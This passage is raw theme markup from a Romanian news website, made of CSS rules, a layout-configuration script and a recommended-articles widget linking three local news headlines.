50%}.tdi_100 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_100 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_100 .td_module_flex_1 .td-image-container,.ie11 .tdi_100 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_100 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_100 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_100 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_100 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_100 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_100 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_100 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_100 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_100 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_100 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_100.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_100 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_100 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_100 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_100 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_100 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_100 .td_module_flex_1 .td-excerpt{display:none}.tdi_100 .td_module_flex_4 .td-excerpt{display:none}.tdi_100 .td_module_flex_1 .td-author-date{display:none}.tdi_100 .td_module_flex_4 .td-author-date{display:none}.tdi_100 .td_module_flex_1 .td-post-author-name{display:none}.tdi_100 .td_module_flex_4 .td-post-author-name{display:none}.tdi_100 .td_module_flex_1 .td-post-date,.tdi_100 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_100 .td_module_flex_4 .td-post-date,.tdi_100 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_100 .td_module_flex_1 .entry-review-stars{display:none}.tdi_100 .td_module_flex_1 .td-icon-star,.tdi_100 .td_module_flex_1 .td-icon-star-empty,.tdi_100 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_100 .td_module_flex_4 .entry-review-stars{display:none}.tdi_100 .td_module_flex_4 .td-icon-star,.tdi_100 .td_module_flex_4 .td-icon-star-empty,.tdi_100 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_100 .td_module_flex_1 .td-module-comments{display:none}.tdi_100 .td_module_flex_4 .td-module-comments{display:none}.tdi_100 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_100 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_100 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_100 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_100 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_100 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_100 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_100 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_100 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_100 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_100 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_100 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_100 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_100 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_100 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_100 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_100 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_100 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_100 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_100 .td_module_flex_1 .td-image-container,.ie11 .tdi_100 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_100 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_100 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","custom_title":"ARTICOLE RECOMANDATE","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-642","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "2";
block_tdi_100.block_type = "td_flex_block_4";
block_tdi_100.post_count = "3";
block_tdi_100.found_posts = "23783";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "7928";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLE RECOMANDATE</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/instanta-din-napoli-aproba-extradarea-lui-dani-mocanu-si-a-fratelui-sau-in-romania-hotararea-poate-fi-contestata/"  rel="bookmark" class="td-image-wrap " title="Instanța din Napoli aprobă extrădarea lui Dani Mocanu și a fratelui său în România. Hotărârea poate fi contestată" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2023/03/2e37baa32511e4d7221c6fff33b09106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/instanta-din-napoli-aproba-extradarea-lui-dani-mocanu-si-a-fratelui-sau-in-romania-hotararea-poate-fi-contestata/"  rel="bookmark" title="Instanța din Napoli aprobă extrădarea lui Dani Mocanu și a fratelui său în România. Hotărârea poate fi contestată">Instanța din Napoli aprobă extrădarea lui Dani Mocanu și a fratelui său în România. Hotărârea poate fi contestată</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/scandal-intrun-club-din-ploiesti-pornit-de-la-nota-de-plata-clienti-si-agenti-de-paza-implicati-intro-bataie-amenzi-de-6000-de-lei/"  rel="bookmark" class="td-image-wrap " title="Scandal într-un club din Ploiești, pornit de la nota de plată: clienți și agenți de pază, implicați într-o bătaie. Amenzi de 6.000 de lei" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/11/d3a9c8e5155928d35da1f57622cbd849.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/scandal-intrun-club-din-ploiesti-pornit-de-la-nota-de-plata-clienti-si-agenti-de-paza-implicati-intro-bataie-amenzi-de-6000-de-lei/"  rel="bookmark" title="Scandal într-un club din Ploiești, pornit de la nota de plată: clienți și agenți de pază, implicați într-o bătaie. Amenzi de 6.000 de lei">Scandal într-un club din Ploiești, pornit de la nota de plată: clienți și agenți de pază, implicați într-o bătaie. Amenzi de 6.000 de lei</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/o-femeie-a-murit-dupa-ce-sar-fi-aruncat-de-la-etajul-9-al-unui-bloc-din-buzau-motivul-pentru-care-ar-fi-recurs-la-gestul-extrem/"  rel="bookmark" class="td-image-wrap " title="O femeie a murit după ce s-ar fi aruncat de la etajul 9 al unui bloc din Buzău. Motivul pentru care ar fi recurs la gestul extrem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/02/d5f1c65b06d45622034eae37810986c5.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/o-femeie-a-murit-dupa-ce-sar-fi-aruncat-de-la-etajul-9-al-unui-bloc-din-buzau-motivul-pentru-care-ar-fi-recurs-la-gestul-extrem/"  rel="bookmark" title="O femeie a murit după ce s-ar fi aruncat de la etajul 9 al unui bloc din Buzău. Motivul pentru care ar fi recurs la gestul extrem">O femeie a murit după ce s-ar fi aruncat de la etajul 9 al unui bloc din Buzău. Motivul pentru care ar fi recurs...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_101 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_101" >
<style>@media (max-width:767px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.tdi_101 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_101 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_101 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_101 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_101 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_101 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_101 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_101 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_101 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_101 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_101 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_101 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_101 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_101 .td_module_flex_1 .td-image-container,.ie11 .tdi_101 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_101 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_101 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_101 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_101 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_101 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_101 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_101 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_101 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_101 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_101 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_101 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_101.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_101 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_101 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_101 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_101 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_101 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_101 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_101 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_101 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_101 .td_module_flex_1 .td-excerpt{display:none}.tdi_101 .td_module_flex_4 .td-excerpt{display:none}.tdi_101 .td_module_flex_1 .td-author-date{display:none}.tdi_101 .td_module_flex_4 .td-author-date{display:none}.tdi_101 .td_module_flex_1 .td-post-author-name{display:none}.tdi_101 .td_module_flex_4 .td-post-author-name{display:none}.tdi_101 .td_module_flex_1 .td-post-date,.tdi_101 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_101 .td_module_flex_4 .td-post-date,.tdi_101 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_101 .td_module_flex_1 .entry-review-stars{display:none}.tdi_101 .td_module_flex_1 .td-icon-star,.tdi_101 .td_module_flex_1 .td-icon-star-empty,.tdi_101 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_101 .td_module_flex_4 .entry-review-stars{display:none}.tdi_101 .td_module_flex_4 .td-icon-star,.tdi_101 .td_module_flex_4 .td-icon-star-empty,.tdi_101 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_101 .td_module_flex_1 .td-module-comments{display:none}.tdi_101 .td_module_flex_4 .td-module-comments{display:none}.tdi_101 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_101 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_101 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_101.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_101 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_101 .td-block-title a,.tdi_101 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_101 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_101 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_101 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_101 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_101 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_101 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_101 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_101 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_101 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_101 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_101 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_101 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_101 .td-block-title a,.tdi_101 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_101 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_101 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_101 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_101 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_101 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_101 .td_module_flex_1 .td-image-container,.ie11 .tdi_101 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_101 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_101 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
